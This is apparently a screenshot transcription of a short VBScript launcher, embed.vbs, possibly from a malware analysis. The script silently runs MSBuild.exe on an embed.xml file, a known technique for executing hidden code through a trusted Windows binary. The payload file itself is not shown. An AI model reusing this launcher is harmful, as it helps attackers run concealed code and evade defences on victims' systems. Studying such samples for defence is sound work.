 embed.vbs embed.xml
C: > Users > Public > Documents > embed.vbs
1 Set oShell = CreateObject ("Wscript.Shell")
2 Dim strArgs
3 strArgs = "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe C:\Users\Public\embed.xml"
4 oShell.Run strArgs, 0, false